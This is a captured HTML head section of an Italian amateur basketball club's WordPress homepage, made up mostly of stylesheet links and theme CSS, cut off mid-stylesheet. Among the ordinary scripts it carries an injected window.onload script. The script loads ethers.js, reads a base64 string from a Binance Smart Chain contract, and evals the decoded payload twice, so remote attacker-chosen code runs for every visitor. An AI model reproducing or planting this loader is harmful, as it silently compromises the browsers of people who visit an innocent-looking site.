

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.npolginate.it/oloiaz/wschnm-c.html
body_size: 42297
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
		<title>Basket Olginate &#8211; Nuova Pallacanestro Olginate</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Feed" href="//www.npolginate.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Feed dei commenti" href="//www.npolginate.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Home Feed dei commenti" href="//www.npolginate.it/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.npolginate.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='//www.npolginate.it/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='//www.npolginate.it/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='//www.npolginate.it/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='//www.npolginate.it/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//www.npolginate.it/wp-includes/css/dashicons.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css-css'  href='//www.npolginate.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.70' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='//www.npolginate.it/wp-content/themes/business-a/css/bootstrap.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='business-style-css'  href='//www.npolginate.it/wp-content/themes/business-a/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-woocommerce-css'  href='//www.npolginate.it/wp-content/themes/business-a/css/woocommerce.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='business-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRaleway%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRoboto+Slab%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='//www.npolginate.it/wp-content/plugins/newsletter/style.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css'  href='//www.npolginate.it/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2018111901' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='//www.npolginate.it/wp-content/uploads/elementor/css/global.css?ver=1554319591' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='//www.npolginate.it/wp-content/uploads/master-slider/custom.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.21' type='text/css' media='all' />
<style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#1e73be !important}.sp-calendar tbody a{color:#1e73be !important}.sp-data-table tbody,.sp-calendar tbody{background: #eae5e0 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #1e73be !important}.sp-highlight,.sp-calendar td#today{background: #fffffe !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#1e73be !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#0459a4 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#eae5e0 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#d0cbc6 !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#d0cbc6 !important;border-right-color:#d0cbc6 !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#e4dfda !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#1e73be !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#1e73be !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#1e73be !important} /* SportsPress Custom CSS */ .sp-template-gallery .gallery-item {
    padding: 6px !important;
}


.gallery-item .gallery-icon {
	height: 100%;
}


.sp-table-caption, .sp-data-table, .sp-data-table td, .sp-template .sp-view-all-link, .sp-template-gallery .sp-gallery-group-name, .sp-template-gallery .sp-gallery-wrapper, .sp-template-countdown .sp-event-name, .sp-countdown time, .sp-countdown span, .sp-template-details dl, .sp-event-statistics .sp-statistic-bar, .sp-tournament-bracket thead th, .sp-tournament-bracket .sp-team-name, .sp-tournament-bracket .sp-event, .sp-profile-selector {
    border-color: transparent !important;
}

.sp-table-caption, .sp-data-table, .sp-data-table tfoot, .sp-template .sp-view-all-link, .sp-template-gallery .sp-gallery-group-name, .sp-template-gallery .sp-gallery-wrapper, .sp-template-countdown .sp-event-name, .sp-countdown time, .sp-template-details dl, .sp-event-statistics .sp-statistic-bar, .sp-tournament-bracket .sp-team-name, .sp-profile-selector {
    background: transparent !important;
}

.attachment-sportspress-crop-medium, .size-sportspress-crop-medium, .wp-post-image{
	border: 4px solid #1e73be !important;
}
.gallery-icon{
	border: 2px solid #1e73be !important;
}

.sp-player-gallery-link{
	visibility: hidden !important;
}

.rdn-featured-image img {
	display: none;
}

.page-id-2695 .top_bar {
	display: none;
}

.page-id-2695 .rdn-footer-top,
.page-id-2695 .rdn-footer-bottom,
.page-id-2695 .col-md-4,
.page-id-2695 #rdn-menu,
.page-id-2719 .rdn-footer-top,
.page-id-2719 .rdn-footer-bottom,
.page-id-2719 .col-md-4,
.page-id-2719 #rdn-menu,
.page-id-2728 .rdn-footer-top,
.page-id-2728 .rdn-footer-bottom,
.page-id-2728 .col-md-4,
.page-id-2728 #rdn-menu,
.page-id-2734 .rdn-footer-top,
.page-id-2734 .rdn-footer-bottom,
.page-id-2734 .col-md-4,
.page-id-2734 #rdn-menu,
.page-id-2741 .rdn-footer-top,
.page-id-2741 .rdn-footer-bottom,
.page-id-2741 .col-md-4,
.page-id-2741 #rdn-menu,
.page-id-2747 .rdn-footer-top,
.page-id-2747 .rdn-footer-bottom,
.page-id-2747 .col-md-4,
.page-id-2747 #rdn-menu,
.page-id-2753 .rdn-footer-top,
.page-id-2753 .rdn-footer-bottom,
.page-id-2753 .col-md-4,
.page-id-2753 #rdn-menu,
.page-id-2759 .rdn-footer-top,
.page-id-2759 .rdn-footer-bottom,
.page-id-2759 .col-md-4,
.page-id-2759 #rdn-menu,
.page-id-2765 .rdn-footer-top,
.page-id-2765 .rdn-footer-bottom,
.page-id-2765 .col-md-4,
.page-id-2765 #rdn-menu,
.page-id-2771 .rdn-footer-top,
.page-id-2771 .rdn-footer-bottom,
.page-id-2771 .col-md-4,
.page-id-2771 #rdn-menu,
.page-id-2777 .rdn-footer-top,
.page-id-2777 .rdn-footer-bottom,
.page-id-2777 .col-md-4,
.page-id-2777 #rdn-menu,
.page-id-2789 .rdn-footer-top,
.page-id-2789 .rdn-footer-bottom,
.page-id-2789 .col-md-4,
.page-id-2789 #rdn-menu,
.page-id-2797 .rdn-footer-top,
.page-id-2797 .rdn-footer-bottom,
.page-id-2797 .col-md-4,
.page-id-2797 #rdn-menu {
	display: none;
}


.page-id-2695 .col-md-8,
.page-id-2719 .col-md-8,
.page-id-2728 .col-md-8, 
.page-id-2734 .col-md-8,
.page-id-2741 .col-md-8,
.page-id-2747 .col-md-8,
.page-id-2753 .col-md-8,
.page-id-2759 .col-md-8,
.page-id-2765 .col-md-8,
.page-id-2771 .col-md-8,
.page-id-2777 .col-md-8,
.page-id-2789 .col-md-8,
.page-id-2797 .col-md-8{
	width: 100%;	
}</style><script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/bootstrap.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/custom.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/menu/menu.js?ver=5.0.21'></script>
<link rel='//api.w.org/' href='//www.npolginate.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.npolginate.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.npolginate.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.21" />
<meta name="generator" content="SportsPress 2.6.14" />
<link rel="canonical" href="//www.npolginate.it/" />
<link rel='shortlink' href='//www.npolginate.it/' />
<link rel="alternate" type="application/json+oembed" href="//www.npolginate.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.npolginate.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.npolginate.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.npolginate.it%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "//cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("//bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script>var ms_grabbing_curosr = '//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = '//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
<style>	#rdn-top-header{ background-color: #1e73be; }

	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .active > a,
	.navbar-default .navbar-nav > .active > a:hover,
	.navbar-default .navbar-nav > .active > a:focus,
	.navbar-default .navbar-nav > .open > a,
	.navbar-default .navbar-nav > .open > a:hover,
	.navbar-default .navbar-nav > .open > a:focus,
	.navbar-default .navbar-nav > .dropdown.active > a{
		color: #1e73be;
	}
	.dropdown-menu,
	.navbar-nav .open .dropdown-menu,
	#rdn-footer .widget .tagcloud a{
		background-color: #1e73be;
	}
	
	a,
	a:hover,
	a:focus,
	a:active,
	.section-title strong{
		color:#1e73be;
	}

	.carousel-control:hover{ background-color:#1e73be; border:1px solid #1e73be; }
	.carousel-indicators .active{ background-color:#1e73be; }
	.rdn-slider-title span{ background-color:#1e73be; }
	.rdn-slider-btn .fa{ background-color:#1e73be; }
	
	#rdn-callout{ }
	.rdn-callout-btn:hover{ color:#1e73be; }

	.section-desc:before{ background-color:#1e73be; }
	.rdn-service-btn{ 
		background-color:#1e73be;
	}
	.rdn-service-icon{ background-color:#1e73be; }
	.more-link .fa{ background-color:#1e73be; }

	.rdn-portfolio-tabs li a{
		color:#1e73be;
	}

	.rdn-portfolio-tabs .active{
		background-color:#1e73be;
	}
	
	.rdn-testimonial-image{ background-color:#1e73be; }
	.testimonial-more{	border-bottom:1px dotted #1e73be; }
	.review-content .fa{ color:#1e73be; }

    .contact_section_area{ background-color:#1e73be; }
	
	.team-title:hover h5,
	.team-title:focus h5 { color:#1e73be; }
	.team-more-link .fa{ background-color:#1e73be; }

	.rdn-page-social li:hover{ background-color:#1e73be; border:1px solid #1e73be;}
	.entry-title a:hover,
	.entry-title a:focus, 
	.entry-meta span a:hover, 
	.entry-meta span a:focus{
		color:#1e73be;
	}
	
	.carousel-control-client.left,  
	.carousel-control-client.right{ background-color:#1e73be; }

	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus {
		border: 2px solid #1e73be;
		color:#1e73be;
	}

	button:hover,
	button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
    .contact-form-area .wpcf7-submit{
		background: #1e73be;
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea {
		border: 2px solid #f7f7f7;
	}

	blockquote { border-left: 4px solid #1e73be; }

	.widget .widget-title:before, 
	.widget_search .search-submit,  
	.widget_calendar #wp-calendar caption, 
	.widget_calendar tbody a, 
	.widget_calendar tbody a:hover, 
	.widget_calendar tbody a:focus,
	.tagcloud a:hover,
	.tagcloud a:focus{ background-color:#1e73be; }

	.widget-title a, 
	.widget-title a:hover,  
	.widget-title a:focus, 
	.widget  li  a:hover, 
	.widget  li  a:focus,  
	.widget li:before, 
	.widget_calendar #wp-calendar th, 
	.tagcloud a, 
	.widget_text a:hover, 
	.widget_text a:focus, 
	#rdn-footer .widget .news-title a:hover, 
	#rdn-footer .widget .news-title a:focus{ color:#1e73be; }

	#rdn-footer .widget li a:hover, 
	#rdn-footer .widget li a:focus, 
	#rdn-footer .widget li a:active, 
	.widget .news-title a:hover, 
	.widget .news-title a:focus{
		color:#1e73be;
	}

	.footer-social-icons li:hover{ background-color:#1e73be; }
	.rdn-copyright p > a, .rdn-copyright p > a:hover, .rdn-copyright p > a:focus { color:#1e73be; }
	.rdn-footer-menu li a:hover, 
	.rdn-footer-menu li a:focus{ 
		color:#1e73be; 
	}

	#rdn-footer .widget a:hover, 
	#rdn-footer .widget a:focus{
		color:#1e73be;
	}

	.rdn-sub-header li .active, 
	.rdn-sub-header ul li:before{ color:#1e73be; }
	.rdn-sub-header ul li:first-child:before{ display:none; }

	.reply:before{
		color:#1e73be;
	}

	.pagination li a{
		color:#1e73be;
	}

	.pagination li a, 
	.pagination li a:hover, 
	.pagination li a:focus,
	.nav-links li span.current, 
	.nav-links li:hover span.current, 
	.nav-links li:focus span.current{
		border:1px solid #1e73be;
	}

	.pagination .current a, 
	.pagination .current:hover a, 
	.pagination .current:focus a,
	.pagination li:hover a, 
	.pagination li:focus a,
	.nav-links li span.current,
	.nav-links li:hover span.current, 
	.nav-links li:focus span.current
	{
		background-color:#1e73be;
	}

	.page-links a {
		border:1px solid #1e73be;
		color:#1e73be;
	}
	.page-links > a:hover{
		background-color:#1e73be;
	}
	.post-style-header{
		background-color:#1e73be;
	}
    .rdn-featured-image-overlay-inner a{
    background-color: #1e73be;
    }
	.entry-style-date span strong{
		color:#1e73be;
		border:5px solid #1e73be;
	}
	.rdn_page_scroll{
		background-color:#1e73be;
	}
	.contactpage-title:after{ background-color:#1e73be; }
	.contactPageForm{border-top: 8px solid #1e73be;}
	.contactPageForm ul li .fa{ background-color:#1e73be; }
	.fa.contactFormCaret{color:#1e73be;}
	
	.woocommerce #respond input#submit.alt, 
	 .woocommerce a.button.alt, 
	 .woocommerce button.button.alt, 
	 .woocommerce input.button.alt,
	 .woocommerce #respond input#submit.alt:hover, 
	 .woocommerce a.button.alt:hover, 
	 .woocommerce button.button.alt:hover, 
	 .woocommerce input.button.alt:hover,
	 .woocommerce #respond input#submit.disabled:hover, 
	 .woocommerce #respond input#submit:disabled:hover, 
	 .woocommerce #respond input#submit:disabled[disabled]:hover, 
	 .woocommerce a.button.disabled:hover, 
	 .woocommerce a.button:disabled:hover, 
	 .woocommerce a.button:disabled[disabled]:hover, 
	 .woocommerce button.button.disabled:hover, 
	 .woocommerce button.button:disabled:hover, 
	 .woocommerce button.button:disabled[disabled]:hover, 
	 .woocommerce input.button.disabled:hover, 
	 .woocommerce input.button:disabled:hover, 
	 .woocommerce input.button:disabled[disabled]:hover,
	 .woocommerce #respond input#submit.disabled, 
	 .woocommerce #respond input#submit:disabled, 
	 .woocommerce #respond input#submit:disabled[disabled], 
	 .woocommerce a.button.disabled, .woocommerce a.button:disabled, 
	 .woocommerce a.button:disabled[disabled], 
	 .woocommerce button.button.disabled, 
	 .woocommerce button.button:disabled, 
	 .woocommerce button.button:disabled[disabled], 
	 .woocommerce input.button.disabled, 
	 .woocommerce input.button:disabled, 
	 .woocommerce input.button:disabled[disabled],
	 .woocommerce #respond input#submit, 
	 .woocommerce a.button, 
	 .woocommerce button.button, 
	 .woocommerce input.button,
	 #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	 .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	 .woocommerce span.onsale,
	 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	 .product_item .added_to_cart.wc-forward{
		background: #1e73be;
	 }
	 
	 #contact .contact-section-title {	color: #ffffff;	}
	 #contact .contact-section-desc {	color: #ffffff;	}
	 
	 body, button, input, select, textarea{
		font-family: 'Lato', sans-serif;
		font-size:14px;
		font-style:normal;
	 }
	 
	 h1, .h1 { 
		font-family: 'Lato', sans-serif;
		font-size:36px;
		font-style:normal;
	 }
	 
	 h2, .h2 { 
		font-family: 'Lato', sans-serif;
		font-size:30px;
		font-style:normal;
	 }
	 
	 h3, .h3 { 
		font-family: 'Lato', sans-serif;
		font-size:24px;
		font-style:normal;
	 }
	 
	 h4, .h4 { 
		font-family: 'Lato', sans-serif;
		font-size:18px;
		font-style:normal;
	 }
	 
	 h5, .h5 { 
		font-family: 'Lato', sans-serif;
		font-size:14px;
		font-style:normal;
	 }
	 
	 h6, .h6 { 
		font-family: 'Lato', sans-serif;
		font-size:12px;
		font-style:normal;
	 }
	 
	 .section-title { 
		font-family: 'Open Sans', sans-serif;
		font-size:32px;
		font-style:normal;
